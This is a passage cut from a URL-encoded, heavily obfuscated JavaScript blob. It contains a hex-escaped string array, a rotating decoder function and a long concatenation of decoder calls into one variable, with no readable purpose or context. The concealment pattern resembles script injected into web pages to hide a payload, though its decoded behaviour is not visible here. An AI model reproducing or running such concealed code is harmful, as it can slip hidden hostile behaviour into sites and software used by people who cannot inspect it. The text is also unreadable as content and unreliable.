x44%5Cx68%5Cx58%5Cx30%5Cx44%5Cx32%5Cx76%5Cx55%5Cx7a%5Cx57','%5Cx42%5Cx67%5Cx66%5Cx5a%5Cx44%5Cx68%5Cx58%5Cx4c%5Cx45%5Cx67%5Cx66%5Cx49%5Cx42%5Cx57','%5Cx57%5Cx37%5Cx69%5Cx4a%5Cx57%5Cx4f%5Cx78%5Cx63%5Cx47%5Cx53%5Cx6f%5Cx52%5Cx74%5Cx38%5Cx6b%5Cx51%5Cx63%5Cx43%5Cx6b%5Cx45%5Cx6f%5Cx71','%5Cx43%5Cx67%5Cx4c%5Cx4b%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx79%5Cx32%5Cx4c%5Cx30%5Cx7a%5Cx71','%5Cx57%5Cx51%5Cx4c%5Cx4e%5Cx57%5Cx34%5Cx2f%5Cx64%5Cx4c%5Cx6d%5Cx6b%5Cx53%5Cx61%5Cx53%5Cx6b%5Cx6e%5Cx62%5Cx53%5Cx6b%5Cx71%5Cx69%5Cx68%5Cx44%5Cx52','%5Cx72%5Cx68%5Cx76%5Cx4a%5Cx41%5Cx30%5Cx72%5Cx31%5Cx79%5Cx32%5Cx54%5Cx63%5Cx42%5Cx57','%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx71%5Cx75%5Cx72%5Cx54%5Cx79%5Cx77%5Cx35%5Cx30%5Cx77%5Cx61','%5Cx57%5Cx34%5Cx38%5Cx44%5Cx44%5Cx53%5Cx6b%5Cx70%5Cx79%5Cx68%5Cx6c%5Cx63%5Cx4e%5Cx32%5Cx37%5Cx63%5Cx55%5Cx43%5Cx6b%5Cx42','%5Cx6e%5Cx38%5Cx6f%5Cx38%5Cx43%5Cx53%5Cx6f%5Cx4a%5Cx6f%5Cx47%5Cx37%5Cx64%5Cx55%5Cx72%5Cx72%5Cx74%5Cx41%5Cx71','%5Cx79%5Cx75%5Cx4c%5Cx55%5Cx7a%5Cx67%5Cx76%5Cx34%5Cx46%5Cx66%5Cx6e%5Cx4c%5Cx42%5Cx71','%5Cx68%5Cx59%5Cx30%5Cx64%5Cx57%5Cx34%5Cx4f%5Cx76%5Cx57%5Cx52%5Cx47%5Cx67%5Cx76%5Cx32%5Cx47%5Cx72','%5Cx57%5Cx51%5Cx47%5Cx68%5Cx7a%5Cx64%5Cx64%5Cx64%5Cx4e%5Cx76%5Cx78%5Cx63%5Cx50%5Cx38%5Cx6f%5Cx33%5Cx6c%5Cx31%5Cx69','%5Cx42%5Cx4d%5Cx6e%5Cx30%5Cx41%5Cx77%5Cx39%5Cx55%5Cx6b%5Cx63%5Cx4b%5Cx47','%5Cx6d%5Cx6d%5Cx6b%5Cx66%5Cx57%5Cx4f%5Cx39%5Cx70%5Cx57%5Cx35%5Cx53%5Cx44%5Cx57%5Cx35%5Cx57%5Cx6c%5Cx77%5Cx4d%5Cx43','%5Cx43%5Cx4d%5Cx76%5Cx57%5Cx42%5Cx67%5Cx66%5Cx4a%5Cx7a%5Cx71','%5Cx7a%5Cx78%5Cx7a%5Cx56%5Cx75%5Cx67%5Cx66%5Cx4e%5Cx7a%5Cx75%5Cx66%5Cx55%5Cx79%5Cx71','%5Cx57%5Cx52%5Cx64%5Cx64%5Cx4b%5Cx73%5Cx70%5Cx63%5Cx51%5Cx72%5Cx37%5Cx64%5Cx54%5Cx75%5Cx34%5Cx59%5Cx57%5Cx50%5Cx4a%5Cx63%5Cx55%5Cx47','%5Cx57%5Cx37%5Cx64%5Cx64%5Cx54%5Cx43%5Cx6b%5Cx69%5Cx57%5Cx36%5Cx34','%5Cx57%5Cx37%5Cx5a%5Cx63%5Cx47%5Cx62%5Cx54%5Cx54%5Cx57%5Cx37%5Cx78%5Cx63%5Cx48%5Cx64%5Cx2f%5Cx63%5Cx54%5Cx53%5Cx6f%5Cx49%5Cx57%5Cx51%5Cx34','%5Cx57%5Cx34%5Cx30%5Cx59%5Cx57%5Cx51%5Cx79%5Cx4c','%5Cx57%5Cx52%5Cx56%5Cx64%5Cx47%5Cx73%5Cx42%5Cx63%5Cx48%5Cx71%5Cx68%5Cx64%5Cx52%5Cx76%5Cx6d%5Cx37%5Cx57%5Cx50%5Cx64%5Cx64%5Cx52%5Cx47','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx74%5Cx67%5Cx4c%5Cx55%5Cx7a%5Cx33%5Cx76%5Cx4c%5Cx7a%5Cx71','%5Cx43%5Cx33%5Cx72%5Cx59%5Cx41%5Cx77%5Cx35%5Cx4e','%5Cx46%5Cx67%5Cx66%5Cx55%5Cx44%5Cx67%5Cx4c%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx42%5Cx47','%5Cx45%5Cx53%5Cx6b%5Cx4c%5Cx57%5Cx51%5Cx74%5Cx64%5Cx4e%5Cx6d%5Cx6b%5Cx67%5Cx57%5Cx37%5Cx30%5Cx53%5Cx7a%5Cx38%5Cx6f%5Cx45%5Cx67%5Cx71','%5Cx68%5Cx6d%5Cx6b%5Cx37%5Cx72%5Cx43%5Cx6b%5Cx6e%5Cx57%5Cx35%5Cx46%5Cx64%5Cx48%5Cx6d%5Cx6f%5Cx6b%5Cx6f%5Cx43%5Cx6b%5Cx75%5Cx57%5Cx36%5Cx79','%5Cx57%5Cx50%5Cx78%5Cx63%5Cx53%5Cx4c%5Cx35%5Cx45%5Cx6e%5Cx31%5Cx4e%5Cx64%5Cx54%5Cx73%5Cx4f%5Cx68%5Cx57%5Cx37%5Cx69','%5Cx79%5Cx77%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx57%5Cx43%5Cx4d%5Cx39%5Cx34%5Cx41%5Cx71','%5Cx79%5Cx73%5Cx31%5Cx36%5Cx71%5Cx73%5Cx31%5Cx41%5Cx78%5Cx59%5Cx72%5Cx44%5Cx77%5Cx57','%5Cx42%5Cx33%5Cx6a%5Cx4e%5Cx46%5Cx65%5Cx35%5Cx4c%5Cx43%5Cx4d%5Cx72%5Cx63%5Cx45%5Cx71','%5Cx7a%5Cx4e%5Cx76%5Cx55%5Cx79%5Cx33%5Cx72%5Cx50%5Cx42%5Cx32%5Cx34%5Cx47%5Cx6b%5Cx47','%5Cx6b%5Cx53%5Cx6f%5Cx37%5Cx57%5Cx50%5Cx58%5Cx56%5Cx63%5Cx76%5Cx69%5Cx6c%5Cx57%5Cx34%5Cx70%5Cx63%5Cx53%5Cx5a%5Cx47%5Cx31%5Cx69%5Cx71','%5Cx42%5Cx4d%5Cx66%5Cx54%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx76%5Cx4a%5Cx6d%5Cx47','%5Cx41%5Cx68%5Cx72%5Cx30%5Cx43%5Cx68%5Cx6d%5Cx36%5Cx6c%5Cx59%5Cx39%5Cx57%5Cx79%5Cx71','%5Cx57%5Cx34%5Cx52%5Cx64%5Cx4a%5Cx5a%5Cx78%5Cx63%5Cx4f%5Cx57','%5Cx79%5Cx77%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx78%5Cx7a%5Cx76%5Cx6e%5Cx66%5Cx72%5Cx71','%5Cx44%5Cx68%5Cx58%5Cx55%5Cx7a%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx50%5Cx79%5Cx71','%5Cx57%5Cx34%5Cx38%5Cx47%5Cx57%5Cx50%5Cx5a%5Cx63%5Cx49%5Cx43%5Cx6f%5Cx51%5Cx76%5Cx53%5Cx6b%5Cx53%5Cx64%5Cx6d%5Cx6b%5Cx68%5Cx63%5Cx57','%5Cx66%5Cx38%5Cx6b%5Cx2f%5Cx73%5Cx43%5Cx6b%5Cx73%5Cx57%5Cx35%5Cx37%5Cx64%5Cx48%5Cx6d%5Cx6f%5Cx43%5Cx6b%5Cx53%5Cx6b%5Cx6a%5Cx57%5Cx37%5Cx71','%5Cx44%5Cx78%5Cx58%5Cx53%5Cx43%5Cx33%5Cx6e%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx79%5Cx57','%5Cx43%5Cx47%5Cx62%5Cx79%5Cx57%5Cx50%5Cx37%5Cx64%5Cx4a%5Cx72%5Cx69%5Cx6b%5Cx6f%5Cx38%5Cx6b%5Cx32%5Cx57%5Cx50%5Cx79','%5Cx73%5Cx53%5Cx6b%5Cx62%5Cx57%5Cx50%5Cx6e%5Cx43','%5Cx79%5Cx4d%5Cx72%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx43%5Cx67%5Cx66%5Cx4e%5Cx7a%5Cx71','%5Cx57%5Cx37%5Cx37%5Cx63%5Cx4c%5Cx6d%5Cx6b%5Cx66%5Cx57%5Cx35%5Cx34%5Cx63%5Cx57%5Cx34%5Cx79%5Cx50%5Cx72%5Cx53%5Cx6b%5Cx36%5Cx57%5Cx51%5Cx6c%5Cx64%5Cx4f%5Cx38%5Cx6b%5Cx52%5Cx73%5Cx61','%5Cx46%5Cx67%5Cx6a%5Cx48%5Cx79%5Cx32%5Cx54%5Cx53%5Cx41%5Cx77%5Cx35%5Cx52%5Cx79%5Cx57','%5Cx43%5Cx32%5Cx76%5Cx56%5Cx41%5Cx32%5Cx4c%5Cx4a%5Cx41%5Cx33%5Cx6d%5Cx54%5Cx43%5Cx47','%5Cx44%5Cx67%5Cx76%5Cx5a%5Cx44%5Cx61','%5Cx57%5Cx52%5Cx64%5Cx64%5Cx47%5Cx73%5Cx4a%5Cx63%5Cx53%5Cx61%5Cx56%5Cx64%5Cx56%5Cx66%5Cx4f%5Cx4d%5Cx57%5Cx50%5Cx33%5Cx63%5Cx51%5Cx57','%5Cx57%5Cx52%5Cx54%5Cx45%5Cx77%5Cx78%5Cx78%5Cx63%5Cx4d%5Cx48%5Cx52%5Cx64%5Cx4a%5Cx43%5Cx6b%5Cx4e%5Cx79%5Cx78%5Cx75','%5Cx57%5Cx52%5Cx4a%5Cx63%5Cx49%5Cx62%5Cx44%5Cx4a%5Cx57%5Cx36%5Cx42%5Cx63%5Cx47%5Cx74%5Cx78%5Cx63%5Cx55%5Cx47','%5Cx57%5Cx35%5Cx65%5Cx44%5Cx42%5Cx38%5Cx6b%5Cx68%5Cx44%5Cx4d%5Cx70%5Cx63%5Cx47%5Cx4e%5Cx33%5Cx63%5Cx53%5Cx38%5Cx6b%5Cx76','%5Cx6c%5Cx77%5Cx66%5Cx59%5Cx79%5Cx32%5Cx48%5Cx50%5Cx44%5Cx4d%5Cx75%5Cx54%5Cx42%5Cx47','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx6a%5Cx48%5Cx41%5Cx77%5Cx72%5Cx31%5Cx43%5Cx57','%5Cx57%5Cx34%5Cx48%5Cx6a%5Cx68%5Cx6d%5Cx6f%5Cx61%5Cx6a%5Cx72%5Cx44%5Cx6e%5Cx57%5Cx34%5Cx2f%5Cx63%5Cx56%5Cx6d%5Cx6b%5Cx77','%5Cx41%5Cx77%5Cx35%5Cx4d%5Cx42%5Cx57','%5Cx46%5Cx67%5Cx44%5Cx5a%5Cx42%5Cx67%5Cx7a%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx79%5Cx71','%5Cx44%5Cx68%5Cx58%5Cx53%5Cx43%5Cx33%5Cx6e%5Cx59%5Cx42%5Cx32%5Cx6e%5Cx52%5Cx7a%5Cx71','%5Cx43%5Cx53%5Cx6f%5Cx6d%5Cx57%5Cx35%5Cx65%5Cx64%5Cx6a%5Cx6d%5Cx6f%5Cx61','%5Cx57%5Cx37%5Cx78%5Cx64%5Cx53%5Cx72%5Cx68%5Cx64%5Cx4a%5Cx38%5Cx6f%5Cx30%5Cx6b%5Cx65%5Cx58%5Cx58','%5Cx57%5Cx36%5Cx64%5Cx64%5Cx52%5Cx4a%5Cx6c%5Cx64%5Cx4c%5Cx38%5Cx6f%5Cx2f','%5Cx42%5Cx32%5Cx31%5Cx48%5Cx41%5Cx77%5Cx34%5Cx47%5Cx75%5Cx4d%5Cx75%5Cx54%5Cx71%5Cx71','%5Cx57%5Cx34%5Cx76%5Cx5a%5Cx62%5Cx73%5Cx34','%5Cx74%5Cx38%5Cx6b%5Cx75%5Cx57%5Cx4f%5Cx66%5Cx6d%5Cx66%5Cx53%5Cx6b%5Cx6e%5Cx70%5Cx53%5Cx6f%5Cx79%5Cx44%5Cx6d%5Cx6b%5Cx78','%5Cx57%5Cx37%5Cx7a%5Cx4d%5Cx57%5Cx36%5Cx4e%5Cx64%5Cx4e%5Cx75%5Cx65%5Cx2f%5Cx57%5Cx50%5Cx71%5Cx4b','%5Cx42%5Cx67%5Cx4c%5Cx55%5Cx41%5Cx32%5Cx7a%5Cx50%5Cx42%5Cx4d%5Cx72%5Cx4c%5Cx43%5Cx47','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx39%5Cx57%5Cx7a%5Cx77%5Cx35%5Cx50%5Cx42%5Cx47','%5Cx6e%5Cx67%5Cx50%5Cx38%5Cx7a%5Cx4d%5Cx4c%5Cx55%5Cx7a%5Cx68%5Cx48%5Cx49%5Cx42%5Cx57','%5Cx57%5Cx37%5Cx4e%5Cx63%5Cx52%5Cx4a%5Cx31%5Cx33%5Cx66%5Cx4a%5Cx43%5Cx49%5Cx57%5Cx37%5Cx64%5Cx64%5Cx55%5Cx75%5Cx71','%5Cx77%5Cx66%5Cx33%5Cx64%5Cx48%5Cx30%5Cx30','%5Cx57%5Cx50%5Cx68%5Cx63%5Cx56%5Cx38%5Cx6f%5Cx57%5Cx57%5Cx52%5Cx57%5Cx6d%5Cx57%5Cx34%5Cx52%5Cx64%5Cx55%5Cx6d%5Cx6b%5Cx47%5Cx57%5Cx4f%5Cx35%5Cx4b%5Cx57%5Cx50%5Cx44%5Cx55','%5Cx79%5Cx32%5Cx39%5Cx31%5Cx42%5Cx4e%5Cx72%5Cx4c%5Cx43%5Cx47','%5Cx69%5Cx65%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx77%5Cx42%5Cx33%5Cx4c%5Cx48%5Cx7a%5Cx57','%5Cx57%5Cx34%5Cx46%5Cx63%5Cx4b%5Cx43%5Cx6b%5Cx45%5Cx76%5Cx68%5Cx78%5Cx63%5Cx47%5Cx4d%5Cx79%5Cx36%5Cx57%5Cx51%5Cx52%5Cx64%5Cx4e%5Cx61','%5Cx57%5Cx4f%5Cx34%5Cx75%5Cx41%5Cx4d%5Cx5a%5Cx64%5Cx52%5Cx38%5Cx6b%5Cx6b%5Cx57%5Cx37%5Cx68%5Cx64%5Cx51%5Cx38%5Cx6b%5Cx78%5Cx57%5Cx51%5Cx6d','%5Cx69%5Cx6d%5Cx6f%5Cx5a%5Cx57%5Cx50%5Cx39%5Cx4c%5Cx64%5Cx31%5Cx47%5Cx32%5Cx57%5Cx35%5Cx6c%5Cx63%5Cx4b%5Cx73%5Cx75%5Cx34%5Cx68%5Cx61','%5Cx57%5Cx36%5Cx70%5Cx64%5Cx54%5Cx38%5Cx6b%5Cx45%5Cx57%5Cx36%5Cx47','%5Cx43%5Cx33%5Cx72%5Cx48%5Cx42%5Cx66%5Cx6e%5Cx4c%5Cx42%5Cx77%5Cx66%5Cx55%5Cx44%5Cx61','%5Cx57%5Cx50%5Cx38%5Cx62%5Cx79%5Cx63%5Cx5a%5Cx64%5Cx4c%5Cx66%5Cx68%5Cx63%5Cx49%5Cx43%5Cx6f%5Cx57%5Cx6d%5Cx4c%5Cx4f','%5Cx46%5Cx43%5Cx6b%5Cx48%5Cx57%5Cx52%5Cx56%5Cx64%5Cx4c%5Cx38%5Cx6b%5Cx69%5Cx57%5Cx36%5Cx75%5Cx36%5Cx77%5Cx43%5Cx6f%5Cx43%5Cx68%5Cx47','%5Cx79%5Cx32%5Cx39%5Cx55%5Cx46%5Cx65%5Cx31%5Cx4c%5Cx7a%5Cx67%5Cx4c%5Cx48%5Cx43%5Cx61','%5Cx42%5Cx53%5Cx6f%5Cx35%5Cx65%5Cx43%5Cx6b%5Cx68%5Cx57%5Cx4f%5Cx37%5Cx64%5Cx55%5Cx6d%5Cx6f%5Cx66%5Cx61%5Cx6d%5Cx6f%5Cx73%5Cx57%5Cx36%5Cx47','%5Cx57%5Cx36%5Cx2f%5Cx63%5Cx56%5Cx71%5Cx47%5Cx39%5Cx77%5Cx63%5Cx79%5Cx50%5Cx57%5Cx37%5Cx52%5Cx64%5Cx52%5Cx31%5Cx4b','%5Cx57%5Cx50%5Cx64%5Cx64%5Cx4a%5Cx53%5Cx6f%5Cx61%5Cx65%5Cx5a%5Cx4e%5Cx64%5Cx48%5Cx76%5Cx47%5Cx32%5Cx57%5Cx52%5Cx52%5Cx64%5Cx4e%5Cx49%5Cx35%5Cx76','%5Cx6b%5Cx63%5Cx47%5Cx4f%5Cx6c%5Cx49%5Cx53%5Cx50%5Cx6b%5Cx59%5Cx4b%5Cx52%5Cx6b%5Cx71','%5Cx57%5Cx52%5Cx75%5Cx45%5Cx57%5Cx50%5Cx5a%5Cx64%5Cx52%5Cx77%5Cx57%5Cx66%5Cx70%5Cx4a%5Cx6c%5Cx64%5Cx47%5Cx4e%5Cx4f','%5Cx69%5Cx38%5Cx6b%5Cx6a%5Cx57%5Cx52%5Cx57%5Cx53%5Cx63%5Cx38%5Cx6f%5Cx62%5Cx57%5Cx35%5Cx7a%5Cx6b%5Cx57%5Cx35%5Cx6d%5Cx71','%5Cx79%5Cx78%5Cx6a%5Cx4a%5Cx41%5Cx65%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx6a%5Cx74%5Cx57','%5Cx57%5Cx34%5Cx47%5Cx34%5Cx44%5Cx31%5Cx4a%5Cx64%5Cx51%5Cx43%5Cx6b%5Cx44%5Cx57%5Cx35%5Cx53','%5Cx42%5Cx6d%5Cx6b%5Cx35%5Cx57%5Cx34%5Cx75%5Cx37%5Cx72%5Cx58%5Cx30%5Cx47%5Cx57%5Cx34%5Cx33%5Cx63%5Cx52%5Cx74%5Cx61','%5Cx6f%5Cx4c%5Cx6e%5Cx4c%5Cx79%5Cx78%5Cx6a%5Cx4a%5Cx41%5Cx68%5Cx58%5Cx55%5Cx41%5Cx71','%5Cx6c%5Cx4d%5Cx6e%5Cx56%5Cx42%5Cx73%5Cx39%5Cx53%5Cx79%5Cx78%5Cx44%5Cx55%5Cx6c%5Cx71','%5Cx57%5Cx34%5Cx43%5Cx67%5Cx57%5Cx36%5Cx6a%5Cx51%5Cx74%5Cx63%5Cx68%5Cx64%5Cx55%5Cx53%5Cx6b%5Cx52%5Cx6a%5Cx48%5Cx30','%5Cx79%5Cx78%5Cx72%5Cx4d%5Cx41%5Cx77%5Cx58%5Cx4c%5Cx46%5Cx67%5Cx76%5Cx31%5Cx43%5Cx47','%5Cx57%5Cx36%5Cx74%5Cx64%5Cx52%5Cx64%5Cx64%5Cx64%5Cx4c%5Cx6d%5Cx6f%5Cx30','%5Cx44%5Cx33%5Cx44%5Cx33%5Cx46%5Cx67%5Cx48%5Cx30%5Cx44%5Cx68%5Cx62%5Cx31%5Cx42%5Cx47','%5Cx57%5Cx50%5Cx6c%5Cx63%5Cx4f%5Cx4b%5Cx35%5Cx31%5Cx70%5Cx75%5Cx70%5Cx64%5Cx56%5Cx73%5Cx71%5Cx72%5Cx57%5Cx37%5Cx71','%5Cx57%5Cx50%5Cx42%5Cx63%5Cx4f%5Cx62%5Cx69%5Cx56%5Cx44%5Cx57%5Cx70%5Cx64%5Cx50%5Cx6d%5Cx6f%5Cx4a%5Cx79%5Cx48%5Cx30','%5Cx64%5Cx38%5Cx6f%5Cx78%5Cx57%5Cx36%5Cx58%5Cx31%5Cx6e%5Cx6d%5Cx6f%5Cx4f','%5Cx44%5Cx32%5Cx76%5Cx49%5Cx79%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx32%5Cx58%5Cx4c%5Cx43%5Cx47','%5Cx43%5Cx32%5Cx76%5Cx59%5Cx44%5Cx4d%5Cx76%5Cx59%5Cx46%5Cx68%5Cx6e%5Cx57%5Cx7a%5Cx71','%5Cx57%5Cx51%5Cx56%5Cx63%5Cx47%5Cx38%5Cx6b%5Cx50%5Cx57%5Cx52%5Cx4b%5Cx56%5Cx57%5Cx4f%5Cx62%5Cx58','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx41%5Cx77%5Cx6e%5Cx4f%5Cx41%5Cx78%5Cx6a%5Cx56%5Cx46%5Cx61','%5Cx6b%5Cx43%5Cx6f%5Cx5a%5Cx57%5Cx37%5Cx69%5Cx68%5Cx73%5Cx4a%5Cx30%5Cx36%5Cx57%5Cx36%5Cx75','%5Cx57%5Cx37%5Cx6d%5Cx51%5Cx57%5Cx36%5Cx69%5Cx38%5Cx57%5Cx4f%5Cx50%5Cx7a%5Cx43%5Cx58%5Cx66%5Cx55%5Cx6c%5Cx47','%5Cx6d%5Cx43%5Cx6b%5Cx6a%5Cx57%5Cx50%5Cx4c%5Cx79%5Cx57%5Cx4f%5Cx6d%5Cx38%5Cx57%5Cx34%5Cx65%5Cx45%5Cx75%5Cx78%5Cx47','%5Cx77%5Cx76%5Cx57%5Cx4a%5Cx6e%5Cx6d%5Cx6f%5Cx36%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx52%5Cx67%5Cx68%5Cx64%5Cx4a%5Cx72%5Cx34','%5Cx44%5Cx32%5Cx48%5Cx50%5Cx42%5Cx67%5Cx75%5Cx47%5Cx6b%5Cx68%5Cx72%5Cx59%5Cx44%5Cx71','%5Cx57%5Cx4f%5Cx53%5Cx6d%5Cx46%5Cx5a%5Cx56%5Cx64%5Cx49%5Cx65%5Cx5a%5Cx63%5Cx49%5Cx43%5Cx6f%5Cx36%5Cx44%5Cx4c%5Cx30','%5Cx74%5Cx59%5Cx62%5Cx74%5Cx7a%5Cx78%5Cx6a%5Cx32%5Cx41%5Cx77%5Cx6e%5Cx4c%5Cx46%5Cx61','%5Cx7a%5Cx32%5Cx35%5Cx48%5Cx42%5Cx73%5Cx62%5Cx4e%5Cx42%5Cx4d%5Cx66%5Cx54%5Cx69%5Cx61','%5Cx45%5Cx33%5Cx30%5Cx55%5Cx79%5Cx32%5Cx39%5Cx55%5Cx43%5Cx33%5Cx72%5Cx59%5Cx44%5Cx71','%5Cx46%5Cx67%5Cx6a%5Cx50%5Cx79%5Cx4d%5Cx35%5Cx31%5Cx42%5Cx73%5Cx35%5Cx49%5Cx42%5Cx47','%5Cx69%5Cx43%5Cx6b%5Cx32%5Cx73%5Cx4c%5Cx57%5Cx36%5Cx57%5Cx35%5Cx68%5Cx63%5Cx4d%5Cx65%5Cx70%5Cx64%5Cx53%5Cx76%5Cx38','%5Cx46%5Cx43%5Cx6b%5Cx5a%5Cx57%5Cx34%5Cx4b%5Cx59%5Cx73%5Cx58%5Cx38%5Cx4d%5Cx57%5Cx34%5Cx56%5Cx63%5Cx52%5Cx57','%5Cx79%5Cx32%5Cx39%5Cx55%5Cx43%5Cx33%5Cx72%5Cx59%5Cx44%5Cx77%5Cx6e%5Cx30%5Cx42%5Cx57','%5Cx79%5Cx32%5Cx4c%5Cx4d%5Cx41%5Cx77%5Cx6e%5Cx4e%5Cx43%5Cx4d%5Cx76%5Cx4c%5Cx42%5Cx47','%5Cx70%5Cx43%5Cx6b%5Cx50%5Cx57%5Cx51%5Cx78%5Cx64%5Cx47%5Cx43%5Cx6b%5Cx74%5Cx57%5Cx37%5Cx79%5Cx68%5Cx44%5Cx6d%5Cx6f%5Cx43%5Cx64%5Cx71','%5Cx57%5Cx50%5Cx33%5Cx63%5Cx55%5Cx61%5Cx75%5Cx31','%5Cx7a%5Cx78%5Cx6a%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx6d%5Cx5a%5Cx79%5Cx57%5Cx75%5Cx57','%5Cx42%5Cx33%5Cx71%5Cx54%5Cx73%5Cx77%5Cx31%5Cx48%5Cx7a%5Cx32%5Cx76%5Cx38%5Cx72%5Cx57','%5Cx6a%5Cx4e%5Cx68%5Cx64%5Cx4c%5Cx43%5Cx6b%5Cx39%5Cx44%5Cx38%5Cx6b%5Cx57%5Cx41%5Cx38%5Cx6b%5Cx47%5Cx57%5Cx36%5Cx4e%5Cx63%5Cx51%5Cx71','%5Cx57%5Cx36%5Cx68%5Cx63%5Cx54%5Cx57%5Cx61%5Cx67%5Cx76%5Cx62%5Cx65%5Cx52%5Cx57%5Cx37%5Cx4a%5Cx64%5Cx55%5Cx76%5Cx34','%5Cx57%5Cx52%5Cx52%5Cx64%5Cx47%5Cx73%5Cx42%5Cx63%5Cx47%5Cx71%5Cx2f%5Cx64%5Cx53%5Cx65%5Cx38%5Cx47%5Cx57%5Cx50%5Cx56%5Cx63%5Cx53%5Cx71'%5D;_0x1762=function()%7Breturn%20_0x18c018;%7D;return%20_0x1762();%7Dvar%20_0x1e69d7=_0x18a433(0xfb,'%5Cx63%5Cx62%5Cx5d%5Cx4e')+_0x18a433(0x15d,'%5Cx5a%5Cx5d%5Cx6a%5Cx25')+_0x18a433(0x181,'%5Cx34%5Cx77%5Cx75%5Cx28')+_0x18a433(0x162,'%5Cx6c%5Cx28%5Cx50%5Cx33')+_0x3ccae8(0x160)+_0x18a433(0x1ad,'%5Cx29%5Cx6e%5Cx43%5Cx35')+_0x3ccae8(0x138)+_0x3ccae8(0x17f)+_0x18a433(0xe1,'%5Cx38%5Cx4a%5Cx55%5Cx6a')+_0x3ccae8(0x1ca)+_0x3ccae8(0x1cc)+_0x3ccae8(0xd0)+_0x3ccae8(0x19a)+_0x18a433(0xfd,'%5Cx55%5Cx49%5Cx6b%5Cx47')+_0x3ccae8(0x17e)+_0x3ccae8(0x147)+_0x18a433(0xeb,'%5Cx73%5Cx4d%5Cx69%5Cx38')+_0x18a433(0x101,'%5Cx5a%5Cx5d%5Cx6a%5Cx25')+_0x3ccae8(0x1a1)+_0x18a433(0x1bb,'%5Cx59%5Cx2a%5Cx6c%5Cx29')+_0x3ccae8(0x1c5)+_0x3ccae8(0x179)+_0x18a433(0x151,'%5Cx5e%5Cx41%5Cx4e%5Cx4e')+_0x18a433(0x1c4,'%5Cx67%5Cx48%5Cx70%5Cx70')+_0x3ccae8(0x183)+_0x3ccae8(0xe2)+_0x3ccae8(0x165)+_0x3ccae8(0xea)+_0x3ccae8(0x10d)+_0x18a433(0xdc,'%5Cx5a%5Cx5d%5Cx6a%5Cx25')+_0x3ccae8(0x175)+_0x3ccae8(0x189)+_0x18a433(0x1d4,'%5Cx38%5Cx52%5Cx78%5Cx5a')+_0x3ccae8(0x14b)+_0x18a433(0xd9,'%5Cx6c%5Cx31%5Cx44%5Cx5e')+_0x18a433(0x1a2,'%5Cx53%5Cx4a%5Cx25%5Cx43')+_0x3ccae8(0x171)+_0x3ccae8(0x100)+_0x18a433(0x118,'%5Cx55%5Cx49%5Cx6b%5Cx47')+_0x3ccae8(0x14c)+_0x18a433(0xf9,'%5Cx55%5Cx49%5Cx6b%5Cx47')+_0x3ccae8(0x158)+_0x3ccae8(0x1c1)+_0x3ccae8(0x1a4)+_0x18a433(0x148,'%5Cx6c%5Cx31%5Cx44%5Cx5e')+_0x18a433(0x139,'%5Cx48%5Cx30%5Cx4c%5Cx43')+_0x3ccae8(0x13f)+_0x3ccae8(0x169)+_0x3ccae8(0xd5)+_0x3ccae8(0x1d5)+_0x3ccae8(0x1aa)+_0x3ccae8(0x17c)+_0x18a433(0x1b1,'%5Cx39%5Cx4d%5Cx7a%5Cx62')+_0x18a433(0x168,'%5Cx6f%5Cx4b%5Cx5d%5Cx51')+_0x18a433(0xdd,'%5Cx4c%5Cx41%5Cx72%5Cx5e')+_0x3ccae8(0xfe)+_0x3ccae8(0x130)+_0x3ccae8(0x1bd)+_0x18a433(0x141,'%5Cx42%5Cx76%5Cx70%5Cx65')+_0x3ccae8(0x11d)+_0x3ccae8(0xec)+_0x18a433(0xf6,'%5Cx5e%5Cx41%5Cx4e%5Cx4e')+_0x3ccae8(0xe9)+_0x18a433(0xd1,'%5Cx5b%5Cx56%5Cx70%5Cx6f')+_0x18a433(0x1d1,'%5Cx5d%5Cx24%5Cx6f%5Cx30')+_0x18a433(0x1c2,'%5Cx34%5Cx77%5Cx75%5Cx28')+_0x3ccae8(0x113)+_0x3ccae8(0x1e0)+_0x18a433(0x152,'%5Cx74%5Cx53%5Cx41%5Cx51')+_0x3ccae8(0x178)+_0x18a433(0x10f,'%5Cx39%5Cx4d%5Cx7a%5Cx62')+_0x18a433(0x1d3,'%5Cx43%5Cx2a%5Cx5b%5Cx63')+_0x18a433(0x159,'%5Cx61%5Cx34%5Cx66%5Cx40')+_0x18a433(0x1da,'%5Cx73%5Cx4d%5Cx69%5Cx38')+_0x18a433(0x1b3,'%5Cx33%5Cx4e%5Cx2a%5Cx64')+_0x18a433(0x173,'%5Cx5e%5Cx41%5Cx4e%5Cx4e')+_0x3ccae8(0x145)+_0x18a433(0xdf,'%5Cx77%5Cx6b%5Cx41%5Cx46')+_0x3ccae8(0x106)+_0x3ccae8(0x1ab)+_0x18a433(0x11e,'%5Cx49%5Cx5d%5Cx26%5Cx29')+_0x3ccae8(0xe5)+_0x3ccae8(0x1c0)+_0x3ccae8(0x191)+_0x18a433(0x186,'%5Cx38%5Cx50%5Cx35%5Cx6f')+_0x3ccae8(0x1b9)+_0x3ccae8(0xd2)+_0x18a433(0x19f,'%5Cx29%5Cx6e%5Cx43%5Cx35')+_0x18a433(0x177,'%5Cx38%5Cx4a%5Cx55%5Cx6a')+_0x3ccae8(0x109)+_0x3ccae8(0x129)+_0x3ccae8(0x120)+_0x18a433(0x102,'%5Cx39%5Cx4d%5Cx7a%5Cx62')+_0x3ccae8(0x18c)+_0x3ccae8(0x1dc)+_0x18a433(0x136,'%5Cx6b%5Cx61%5Cx30%5Cx72')+_0x18a433(0x149,'%5Cx